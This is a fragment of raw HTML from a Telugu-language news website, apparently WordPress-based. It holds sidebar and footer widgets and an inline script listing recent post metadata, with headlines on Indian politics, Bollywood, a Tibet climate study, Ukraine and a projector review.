                            <a aria-label="పీఎం నరేంద్ర మోదీ కా జమ్మూ-కశ్మీర్ దౌరా ఆజ్, భద్రత కోసం ఇంతజామ్" href="/%E0%B0%AA%E0%B1%80%E0%B0%8E%E0%B0%82-%E0%B0%A8%E0%B0%B0%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0-%E0%B0%AE%E0%B1%8B%E0%B0%A6%E0%B1%80-%E0%B0%95%E0%B0%BE-%E0%B0%9C%E0%B0%AE%E0%B1%8D%E0%B0%AE/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2479-e0b0aae0b180e0b08ee0b082-e0b0a8e0b0b0e0b187e0b082e0b0a6e0b18de0b0b0-e0b0aee0b18be0b0a6e0b180-e0b095e0b0be-e0b09ce0b0aee0b18de0b0ae.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="పీఎం నరేంద్ర మోదీ కా జమ్మూ-కశ్మీర్ దౌరా ఆజ్, భద్రత కోసం ఇంతజామ్" loading="lazy"></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/%E0%B0%AA%E0%B1%80%E0%B0%8E%E0%B0%82-%E0%B0%A8%E0%B0%B0%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0-%E0%B0%AE%E0%B1%8B%E0%B0%A6%E0%B1%80-%E0%B0%95%E0%B0%BE-%E0%B0%9C%E0%B0%AE%E0%B1%8D%E0%B0%AE/">పీఎం నరేంద్ర మోదీ కా జమ్మూ-కశ్మీర్ దౌరా ఆజ్, భద్రత కోసం ఇంతజామ్</a>
                            <div class="post-meta">
                              <span class="date meta-item tie-icon">4 hours ago</span>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </div>
                  </div>
                  <div class="clearfix"></div>
                </div>
              </div>
            </aside>
          </div>
          <script>
          var tieAutoLoadPosts = [{"share_title":"%E0%B0%89%E0%B0%AA%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%B9%20%E0%B0%A1%E0%B1%87%E0%B0%9F%E0%B0%BE%20%E0%B0%9F%E0%B0%BF%E0%B0%AC%E0%B1%86%E0%B0%9F%E0%B1%8D%20%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B0%82%20%E0%B0%B9%E0%B0%BF%E0%B0%AE%E0%B0%AA%E0%B0%BE%E0%B0%A4%E0%B0%82%20%E0%B0%86%E0%B0%B2%E0%B1%8D%E0%B0%AC%E0%B1%86%E0%B0%A1%E0%B1%8B%20%E0%B0%85%E0%B0%A8%E0%B1%81%E0%B0%95%E0%B0%B0%E0%B0%A3%E0%B0%B2%20%E0%B0%AE%E0%B1%8B%E0%B0%A1%E0%B0%B2%E0%B1%8D%20%E0%B0%AF%E0%B1%8A%E0%B0%95%E0%B1%8D%E0%B0%95%20%E0%B0%B5%E0%B0%BF%E0%B0%B5%E0%B0%B0%E0%B0%A3%E0%B0%A8%E0%B1%81%20%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B1%81%E0%B0%97%E0%B1%81%E0%B0%AA%E0%B0%B0%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%81%E0%B0%82%E0%B0%A6%E0%B0%BF","share_link":"https:\/\/bshnews.co.in\/%e0%b0%89%e0%b0%aa%e0%b0%97%e0%b1%8d%e0%b0%b0%e0%b0%b9-%e0%b0%a1%e0%b1%87%e0%b0%9f%e0%b0%be-%e0%b0%9f%e0%b0%bf%e0%b0%ac%e0%b1%86%e0%b0%9f%e0%b1%8d-%e0%b0%95%e0%b1%8b%e0%b0%b8%e0%b0%82-%e0%b0%b9\/","share_full_link":"https:\/\/bshnews.co.in\/%e0%b0%89%e0%b0%aa%e0%b0%97%e0%b1%8d%e0%b0%b0%e0%b0%b9-%e0%b0%a1%e0%b1%87%e0%b0%9f%e0%b0%be-%e0%b0%9f%e0%b0%bf%e0%b0%ac%e0%b1%86%e0%b0%9f%e0%b1%8d-%e0%b0%95%e0%b1%8b%e0%b0%b8%e0%b0%82-%e0%b0%b9\/","share_image":"https:\/\/i0.wp.com\/bshnews.co.in\/wp-content\/uploads\/2022\/04\/2485-e0b089e0b0aae0b097e0b18de0b0b0e0b0b9-e0b0a1e0b187e0b09fe0b0be-e0b09fe0b0bfe0b0ace0b186e0b09fe0b18d-e0b095e0b18be0b0b8e0b082-e0b0b9.jpg?fit=600%2C500&ssl=1","id":2485,"url":"https:\/\/bshnews.co.in\/%e0%b0%89%e0%b0%aa%e0%b0%97%e0%b1%8d%e0%b0%b0%e0%b0%b9-%e0%b0%a1%e0%b1%87%e0%b0%9f%e0%b0%be-%e0%b0%9f%e0%b0%bf%e0%b0%ac%e0%b1%86%e0%b0%9f%e0%b1%8d-%e0%b0%95%e0%b1%8b%e0%b0%b8%e0%b0%82-%e0%b0%b9\/","edit_url":"https:\/\/bshnews.co.in\/wp-admin\/post.php?post=2485&action=edit","title":"\u0c09\u0c2a\u0c17\u0c4d\u0c30\u0c39 \u0c21\u0c47\u0c1f\u0c3e \u0c1f\u0c3f\u0c2c\u0c46\u0c1f\u0c4d \u0c15\u0c4b\u0c38\u0c02 \u0c39\u0c3f\u0c2e\u0c2a\u0c3e\u0c24\u0c02 \u0c06\u0c32\u0c4d\u0c2c\u0c46\u0c21\u0c4b \u0c05\u0c28\u0c41\u0c15\u0c30\u0c23\u0c32 \u0c2e\u0c4b\u0c21\u0c32\u0c4d \u0c2f\u0c4a\u0c15\u0c4d\u0c15 \u0c35\u0c3f\u0c35\u0c30\u0c23\u0c28\u0c41 \u0c2e\u0c46\u0c30\u0c41\u0c17\u0c41\u0c2a\u0c30\u0c41\u0c38\u0c4d\u0c24\u0c41\u0c02\u0c26\u0c3f","src":"https:\/\/bshnews.co.in\/%e0%b0%89%e0%b0%aa%e0%b0%97%e0%b1%8d%e0%b0%b0%e0%b0%b9-%e0%b0%a1%e0%b1%87%e0%b0%9f%e0%b0%be-%e0%b0%9f%e0%b0%bf%e0%b0%ac%e0%b1%86%e0%b0%9f%e0%b1%8d-%e0%b0%95%e0%b1%8b%e0%b0%b8%e0%b0%82-%e0%b0%b9\/?tie-ajax-post=1"},{"share_title":"%E0%B0%B7%E0%B0%BE%E0%B0%B0%E0%B1%82%E0%B0%96%E0%B1%8D%20%E0%B0%96%E0%B0%BE%E0%B0%A8%E0%B1%8D%20%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%A1%E0%B0%BF%20%E0%B0%A6%E0%B1%80%E0%B0%AA%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%AA%E0%B0%A6%E0%B1%81%E0%B0%95%E0%B1%8A%E0%B0%A8%E0%B1%87%2C%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%95%E0%B1%8D%20%E0%B0%AC%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%B0%E0%B1%8D%20%E0%B0%9A%E0%B0%BF%E0%B0%A4%E0%B1%8D%E0%B0%B0%E0%B0%BE%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%A4%E0%B0%BF%E0%B0%B0%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B0%B0%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BF%E0%B0%A8%209%20%E0%B0%AE%E0%B0%82%E0%B0%A6%E0%B0%BF%20%E0%B0%A8%E0%B0%9F%E0%B1%81%E0%B0%B2%E0%B1%81","share_link":"https:\/\/bshnews.co.in\/%e0%b0%b7%e0%b0%be%e0%b0%b0%e0%b1%82%e0%b0%96%e0%b1%8d-%e0%b0%96%e0%b0%be%e0%b0%a8%e0%b1%8d-%e0%b0%a8%e0%b1%81%e0%b0%82%e0%b0%a1%e0%b0%bf-%e0%b0%a6%e0%b1%80%e0%b0%aa%e0%b0%bf%e0%b0%95%e0%b0%be\/","share_full_link":"https:\/\/bshnews.co.in\/%e0%b0%b7%e0%b0%be%e0%b0%b0%e0%b1%82%e0%b0%96%e0%b1%8d-%e0%b0%96%e0%b0%be%e0%b0%a8%e0%b1%8d-%e0%b0%a8%e0%b1%81%e0%b0%82%e0%b0%a1%e0%b0%bf-%e0%b0%a6%e0%b1%80%e0%b0%aa%e0%b0%bf%e0%b0%95%e0%b0%be\/","share_image":"https:\/\/i0.wp.com\/bshnews.co.in\/wp-content\/uploads\/2022\/04\/2483-e0b0b7e0b0bee0b0b0e0b182e0b096e0b18d-e0b096e0b0bee0b0a8e0b18d-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0a6e0b180e0b0aae0b0bfe0b095e0b0be.jpg?fit=1000%2C600&ssl=1","id":2483,"url":"https:\/\/bshnews.co.in\/%e0%b0%b7%e0%b0%be%e0%b0%b0%e0%b1%82%e0%b0%96%e0%b1%8d-%e0%b0%96%e0%b0%be%e0%b0%a8%e0%b1%8d-%e0%b0%a8%e0%b1%81%e0%b0%82%e0%b0%a1%e0%b0%bf-%e0%b0%a6%e0%b1%80%e0%b0%aa%e0%b0%bf%e0%b0%95%e0%b0%be\/","edit_url":"https:\/\/bshnews.co.in\/wp-admin\/post.php?post=2483&action=edit","title":"\u0c37\u0c3e\u0c30\u0c42\u0c16\u0c4d \u0c16\u0c3e\u0c28\u0c4d \u0c28\u0c41\u0c02\u0c21\u0c3f \u0c26\u0c40\u0c2a\u0c3f\u0c15\u0c3e \u0c2a\u0c26\u0c41\u0c15\u0c4a\u0c28\u0c47, \u0c2c\u0c4d\u0c32\u0c3e\u0c15\u0c4d \u0c2c\u0c38\u0c4d\u0c1f\u0c30\u0c4d \u0c1a\u0c3f\u0c24\u0c4d\u0c30\u0c3e\u0c32\u0c28\u0c41 \u0c24\u0c3f\u0c30\u0c38\u0c4d\u0c15\u0c30\u0c3f\u0c02\u0c1a\u0c3f\u0c28 9 \u0c2e\u0c02\u0c26\u0c3f \u0c28\u0c1f\u0c41\u0c32\u0c41","src":"https:\/\/bshnews.co.in\/%e0%b0%b7%e0%b0%be%e0%b0%b0%e0%b1%82%e0%b0%96%e0%b1%8d-%e0%b0%96%e0%b0%be%e0%b0%a8%e0%b1%8d-%e0%b0%a8%e0%b1%81%e0%b0%82%e0%b0%a1%e0%b0%bf-%e0%b0%a6%e0%b1%80%e0%b0%aa%e0%b0%bf%e0%b0%95%e0%b0%be\/?tie-ajax-post=1"},{"share_title":"2047%20%E0%B0%A8%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B0%BF%20%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%BE%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BF%20%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AA%E0%B0%82%E0%B0%9A%20%E0%B0%85%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%97%E0%B0%BE%E0%B0%AE%E0%B0%BF%E0%B0%97%E0%B0%BE%20%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%9A%E0%B0%A1%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF%20%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%A7%E0%B0%BE%E0%B0%A8%E0%B0%BF%20%E0%B0%AE%E0%B1%8B%E0%B0%A6%E0%B1%80%20%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B1%8C%E0%B0%82%E0%B0%A1%E0%B1%8D%E2%80%8C%E0%B0%B5%E0%B0%B0%E0%B1%8D%E0%B0%95%E0%B1%8D%20%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%81%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BE%E0%B0%B0%E0%B1%81%3A%20%E0%B0%85%E0%B0%AE%E0%B0%BF%E0%B0%A4%E0%B1%8D%20%E0%B0%B7%E0%B0%BE","share_link":"https:\/\/bshnews.co.in\/2047-%e0%b0%a8%e0%b0%be%e0%b0%9f%e0%b0%bf%e0%b0%95%e0%b0%bf-%e0%b0%ad%e0%b0%be%e0%b0%b0%e0%b0%a4%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b0%be%e0%b0%a8%e0%b1%8d%e0%b0%a8%e0%b0%bf-%e0%b0%aa%e0%b1%8d%e0%b0%b0\/","share_full_link":"https:\/\/bshnews.co.in\/2047-%e0%b0%a8%e0%b0%be%e0%b0%9f%e0%b0%bf%e0%b0%95%e0%b0%bf-%e0%b0%ad%e0%b0%be%e0%b0%b0%e0%b0%a4%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b0%be%e0%b0%a8%e0%b1%8d%e0%b0%a8%e0%b0%bf-%e0%b0%aa%e0%b1%8d%e0%b0%b0\/","share_image":"https:\/\/i0.wp.com\/bshnews.co.in\/wp-content\/uploads\/2022\/04\/2481-2047-e0b0a8e0b0bee0b09fe0b0bfe0b095e0b0bf-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b0bee0b0a8e0b18de0b0a8e0b0bf-e0b0aae0b18de0b0b0.jpg?fit=1070%2C578&ssl=1","id":2481,"url":"https:\/\/bshnews.co.in\/2047-%e0%b0%a8%e0%b0%be%e0%b0%9f%e0%b0%bf%e0%b0%95%e0%b0%bf-%e0%b0%ad%e0%b0%be%e0%b0%b0%e0%b0%a4%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b0%be%e0%b0%a8%e0%b1%8d%e0%b0%a8%e0%b0%bf-%e0%b0%aa%e0%b1%8d%e0%b0%b0\/","edit_url":"https:\/\/bshnews.co.in\/wp-admin\/post.php?post=2481&action=edit","title":"2047 \u0c28\u0c3e\u0c1f\u0c3f\u0c15\u0c3f \u0c2d\u0c3e\u0c30\u0c24\u0c26\u0c47\u0c36\u0c3e\u0c28\u0c4d\u0c28\u0c3f \u0c2a\u0c4d\u0c30\u0c2a\u0c02\u0c1a \u0c05\u0c17\u0c4d\u0c30\u0c17\u0c3e\u0c2e\u0c3f\u0c17\u0c3e \u0c2e\u0c3e\u0c30\u0c4d\u0c1a\u0c21\u0c3e\u0c28\u0c3f\u0c15\u0c3f \u0c2a\u0c4d\u0c30\u0c27\u0c3e\u0c28\u0c3f \u0c2e\u0c4b\u0c26\u0c40 \u0c17\u0c4d\u0c30\u0c4c\u0c02\u0c21\u0c4d\u200c\u0c35\u0c30\u0c4d\u0c15\u0c4d \u0c1a\u0c47\u0c38\u0c4d\u0c24\u0c41\u0c28\u0c4d\u0c28\u0c3e\u0c30\u0c41: \u0c05\u0c2e\u0c3f\u0c24\u0c4d \u0c37\u0c3e","src":"https:\/\/bshnews.co.in\/2047-%e0%b0%a8%e0%b0%be%e0%b0%9f%e0%b0%bf%e0%b0%95%e0%b0%bf-%e0%b0%ad%e0%b0%be%e0%b0%b0%e0%b0%a4%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b0%be%e0%b0%a8%e0%b1%8d%e0%b0%a8%e0%b0%bf-%e0%b0%aa%e0%b1%8d%e0%b0%b0\/?tie-ajax-post=1"},{"share_title":"%E0%B0%AA%E0%B1%80%E0%B0%8E%E0%B0%82%20%E0%B0%A8%E0%B0%B0%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0%20%E0%B0%AE%E0%B1%8B%E0%B0%A6%E0%B1%80%20%E0%B0%95%E0%B0%BE%20%E0%B0%9C%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B1%82-%E0%B0%95%E0%B0%B6%E0%B1%8D%E0%B0%AE%E0%B1%80%E0%B0%B0%E0%B1%8D%20%E0%B0%A6%E0%B1%8C%E0%B0%B0%E0%B0%BE%20%E0%B0%86%E0%B0%9C%E0%B1%8D%2C%20%E0%B0%AD%E0%B0%A6%E0%B1%8D%E0%B0%B0%E0%B0%A4%20%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B0%82%20%E0%B0%87%E0%B0%82%E0%B0%A4%E0%B0%9C%E0%B0%BE%E0%B0%AE%E0%B1%8D","share_link":"https:\/\/bshnews.co.in\/%e0%b0%aa%e0%b1%80%e0%b0%8e%e0%b0%82-%e0%b0%a8%e0%b0%b0%e0%b1%87%e0%b0%82%e0%b0%a6%e0%b1%8d%e0%b0%b0-%e0%b0%ae%e0%b1%8b%e0%b0%a6%e0%b1%80-%e0%b0%95%e0%b0%be-%e0%b0%9c%e0%b0%ae%e0%b1%8d%e0%b0%ae\/","share_full_link":"https:\/\/bshnews.co.in\/%e0%b0%aa%e0%b1%80%e0%b0%8e%e0%b0%82-%e0%b0%a8%e0%b0%b0%e0%b1%87%e0%b0%82%e0%b0%a6%e0%b1%8d%e0%b0%b0-%e0%b0%ae%e0%b1%8b%e0%b0%a6%e0%b1%80-%e0%b0%95%e0%b0%be-%e0%b0%9c%e0%b0%ae%e0%b1%8d%e0%b0%ae\/","share_image":"https:\/\/i0.wp.com\/bshnews.co.in\/wp-content\/uploads\/2022\/04\/2479-e0b0aae0b180e0b08ee0b082-e0b0a8e0b0b0e0b187e0b082e0b0a6e0b18de0b0b0-e0b0aee0b18be0b0a6e0b180-e0b095e0b0be-e0b09ce0b0aee0b18de0b0ae.jpg?fit=650%2C400&ssl=1","id":2479,"url":"https:\/\/bshnews.co.in\/%e0%b0%aa%e0%b1%80%e0%b0%8e%e0%b0%82-%e0%b0%a8%e0%b0%b0%e0%b1%87%e0%b0%82%e0%b0%a6%e0%b1%8d%e0%b0%b0-%e0%b0%ae%e0%b1%8b%e0%b0%a6%e0%b1%80-%e0%b0%95%e0%b0%be-%e0%b0%9c%e0%b0%ae%e0%b1%8d%e0%b0%ae\/","edit_url":"https:\/\/bshnews.co.in\/wp-admin\/post.php?post=2479&action=edit","title":"\u0c2a\u0c40\u0c0e\u0c02 \u0c28\u0c30\u0c47\u0c02\u0c26\u0c4d\u0c30 \u0c2e\u0c4b\u0c26\u0c40 \u0c15\u0c3e \u0c1c\u0c2e\u0c4d\u0c2e\u0c42-\u0c15\u0c36\u0c4d\u0c2e\u0c40\u0c30\u0c4d \u0c26\u0c4c\u0c30\u0c3e \u0c06\u0c1c\u0c4d, \u0c2d\u0c26\u0c4d\u0c30\u0c24 \u0c15\u0c4b\u0c38\u0c02 \u0c07\u0c02\u0c24\u0c1c\u0c3e\u0c2e\u0c4d","src":"https:\/\/bshnews.co.in\/%e0%b0%aa%e0%b1%80%e0%b0%8e%e0%b0%82-%e0%b0%a8%e0%b0%b0%e0%b1%87%e0%b0%82%e0%b0%a6%e0%b1%8d%e0%b0%b0-%e0%b0%ae%e0%b1%8b%e0%b0%a6%e0%b1%80-%e0%b0%95%e0%b0%be-%e0%b0%9c%e0%b0%ae%e0%b1%8d%e0%b0%ae\/?tie-ajax-post=1"},{"share_title":"%27Santa15%27%3A%20%E0%B0%B8%E0%B0%82%E0%B0%A4%E0%B0%BE%E0%B0%A8%E0%B0%82%20%E0%B0%AF%E0%B1%8A%E0%B0%95%E0%B1%8D%E0%B0%95%20%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80%20%E0%B0%A6%E0%B1%8D%E0%B0%B5%E0%B0%BF%E0%B0%AD%E0%B0%BE%E0%B0%B7%E0%B0%BE%20%E0%B0%9A%E0%B0%BF%E0%B0%A4%E0%B1%8D%E0%B0%B0%E0%B0%82%20%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B1%88%E0%B0%B2%E0%B1%8D%E2%80%8C%E0%B0%97%E0%B0%BE%20%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%BE%E0%B0%B0%E0%B0%82%E0%B0%AD%E0%B0%AE%E0%B0%B5%E0%B1%81%E0%B0%A4%E0%B1%81%E0%B0%82%E0%B0%A6%E0%B0%BF%21","share_link":"https:\/\/bshnews.co.in\/santa15-%e0%b0%b8%e0%b0%82%e0%b0%a4%e0%b0%be%e0%b0%a8%e0%b0%82-%e0%b0%af%e0%b1%8a%e0%b0%95%e0%b1%8d%e0%b0%95-%e0%b0%ad%e0%b0%be%e0%b0%b0%e0%b1%80-%e0%b0%a6%e0%b1%8d%e0%b0%b5%e0%b0%bf\/","share_full_link":"https:\/\/bshnews.co.in\/santa15-%e0%b0%b8%e0%b0%82%e0%b0%a4%e0%b0%be%e0%b0%a8%e0%b0%82-%e0%b0%af%e0%b1%8a%e0%b0%95%e0%b1%8d%e0%b0%95-%e0%b0%ad%e0%b0%be%e0%b0%b0%e0%b1%80-%e0%b0%a6%e0%b1%8d%e0%b0%b5%e0%b0%bf\/","share_image":"https:\/\/i0.wp.com\/bshnews.co.in\/wp-content\/uploads\/2022\/04\/2477-santa15-e0b0b8e0b082e0b0a4e0b0bee0b0a8e0b082-e0b0afe0b18ae0b095e0b18de0b095-e0b0ade0b0bee0b0b0e0b180-e0b0a6e0b18de0b0b5e0b0bf.jpg?fit=330%2C200&ssl=1","id":2477,"url":"https:\/\/bshnews.co.in\/santa15-%e0%b0%b8%e0%b0%82%e0%b0%a4%e0%b0%be%e0%b0%a8%e0%b0%82-%e0%b0%af%e0%b1%8a%e0%b0%95%e0%b1%8d%e0%b0%95-%e0%b0%ad%e0%b0%be%e0%b0%b0%e0%b1%80-%e0%b0%a6%e0%b1%8d%e0%b0%b5%e0%b0%bf\/","edit_url":"https:\/\/bshnews.co.in\/wp-admin\/post.php?post=2477&action=edit","title":"'Santa15': \u0c38\u0c02\u0c24\u0c3e\u0c28\u0c02 \u0c2f\u0c4a\u0c15\u0c4d\u0c15 \u0c2d\u0c3e\u0c30\u0c40 \u0c26\u0c4d\u0c35\u0c3f\u0c2d\u0c3e\u0c37\u0c3e \u0c1a\u0c3f\u0c24\u0c4d\u0c30\u0c02 \u0c38\u0c4d\u0c1f\u0c48\u0c32\u0c4d\u200c\u0c17\u0c3e \u0c2a\u0c4d\u0c30\u0c3e\u0c30\u0c02\u0c2d\u0c2e\u0c35\u0c41\u0c24\u0c41\u0c02\u0c26\u0c3f!","src":"https:\/\/bshnews.co.in\/santa15-%e0%b0%b8%e0%b0%82%e0%b0%a4%e0%b0%be%e0%b0%a8%e0%b0%82-%e0%b0%af%e0%b1%8a%e0%b0%95%e0%b1%8d%e0%b0%95-%e0%b0%ad%e0%b0%be%e0%b0%b0%e0%b1%80-%e0%b0%a6%e0%b1%8d%e0%b0%b5%e0%b0%bf\/?tie-ajax-post=1"}];
          </script>
          <div id="tie-infinte-posts-iframes-wrapper">
            <div id="tie-infinte-posts-iframes"></div>
            <div id="tie-infinte-posts-loading">
              <div class="loader-overlay">
                <div class="spinner-circle"></div>
              </div>
            </div>
          </div>
        </div>
        <div class="stream-item stream-item-above-footer"></div>
        <footer id="footer" class="site-footer dark-skin dark-widgetized-area">
          <div id="footer-widgets-container">
            <div class="container">
              <div class="footer-widget-area">
                <div class="tie-row">
                  <div class="tie-col-md-3 normal-side">
                    <div id="posts-list-widget-1" class="container-wrapper widget posts-list">
                      <div class="widget-title the-global-title">
                        <div class="the-subtitle">
                          Most Viewed Posts<span class="widget-title-icon tie-icon"></span>
                        </div>
                      </div>
                      <div class="widget-posts-list-wrapper">
                        <div class="widget-posts-list-container timeline-widget">
                          <ul class="posts-list-items widget-posts-wrapper">
                            <li class="widget-single-post-item">
                              <a href="/%E0%B0%B8%E0%B0%AE%E0%B1%80%E0%B0%95%E0%B1%8D%E0%B0%B7-benq-x3000i-%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B1%8A%E0%B0%9C%E0%B1%86%E0%B0%95%E0%B1%8D%E0%B0%9F%E0%B0%B0%E0%B1%8D/"><span class="date meta-item tie-icon">2 weeks ago</span>
                              <h3>సమీక్ష: BenQ X3000i ప్రొజెక్టర్</h3></a>
                            </li>
                            <li class="widget-single-post-item">
                              <a href="/%E0%B0%AA%E0%B0%B2%E0%B0%95-%E0%B0%95%E0%B0%B3%E0%B0%95%E0%B0%B3/"><span class="date meta-item tie-icon">3 weeks ago</span>
                              <h3>పలక కళకళ</h3></a>
                            </li>
                            <li class="widget-single-post-item">
                              <a href="/%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%82-%E0%B0%AF%E0%B1%8A%E0%B0%95%E0%B1%8D%E0%B0%95-%E0%B0%95%E0%B1%8D%E0%B0%AF%E0%B1%81%E0%B0%AE%E0%B1%81%E0%B0%B2%E0%B1%87%E0%B0%9F/"><span class="date meta-item tie-icon">3 weeks ago</span>
                              <h3>భారతదేశం యొక్క క్యుములేటివ్ COVID-19 టీకా కవరేజ్ 184.66 కోట్లు మించిపోయింది</h3></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                      <div class="clearfix"></div>
                    </div>
                  </div>
                  <div class="tie-col-md-3 normal-side">
                    <div id="posts-list-widget-2" class="container-wrapper widget posts-list">
                      <div class="widget-title the-global-title">
                        <div class="the-subtitle">
                          Last Modified Posts<span class="widget-title-icon tie-icon"></span>
                        </div>
                      </div>
                      <div class="widget-posts-list-wrapper">
                        <div class="widget-posts-list-container posts-pictures-widget">
                          <div class="tie-row widget-posts-wrapper">
                            <div class="widget-single-post-item tie-col-xs-4">
                              <a aria-label="కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ" href="/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" class="post-thumb">
                              <div class="post-thumb-overlay-wrap">
                                <div class="post-thumb-overlay">
                                  <span class="tie-icon tie-media-icon"></span>
                                </div>
                              </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                            </div>
                            <div class="widget-single-post-item tie-col-xs-4">
                              <a aria-label="ఉపగ్రహ డేటా టిబెట్ కోసం హిమపాతం ఆల్బెడో అనుకరణల మోడల్ యొక్క వివరణను మెరుగుపరుస్తుంది" href="/%E0%B0%89%E0%B0%AA%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%B9-%E0%B0%A1%E0%B1%87%E0%B0%9F%E0%B0%BE-%E0%B0%9F%E0%B0%BF%E0%B0%AC%E0%B1%86%E0%B0%9F%E0%B1%8D-%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B0%82-%E0%B0%B9/" class="post-thumb">
                              <div class="post-thumb-overlay-wrap">
                                <div class="post-thumb-overlay">
                                  <span class="tie-icon tie-media-icon"></span>
                                </div>
                              </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2485-e0b089e0b0aae0b097e0b18de0b0b0e0b0b9-e0b0a1e0b187e0b09fe0b0be-e0b09fe0b0bfe0b0ace0b186e0b09fe0b18d-e0b095e0b18be0b0b8e0b082-e0b0b9.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="ఉపగ్రహ డేటా టిబెట్ కోసం హిమపాతం ఆల్బెడో అనుకరణల మోడల్ యొక్క వివరణను మెరుగుపరుస్తుంది" loading="lazy"></a>
                            </div>
                            <div class="widget-single-post-item tie-col-xs-4">
                              <a aria-label="షారూఖ్ ఖాన్ నుండి దీపికా పదుకొనే, బ్లాక్ బస్టర్ చిత్రాలను తిరస్కరించిన 9 మంది నటులు" href="/%E0%B0%B7%E0%B0%BE%E0%B0%B0%E0%B1%82%E0%B0%96%E0%B1%8D-%E0%B0%96%E0%B0%BE%E0%B0%A8%E0%B1%8D-%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%A1%E0%B0%BF-%E0%B0%A6%E0%B1%80%E0%B0%AA%E0%B0%BF%E0%B0%95%E0%B0%BE/" class="post-thumb">
                              <div class="post-thumb-overlay-wrap">
                                <div class="post-thumb-overlay">
                                  <span class="tie-icon tie-media-icon"></span>
                                </div>
                              </div>
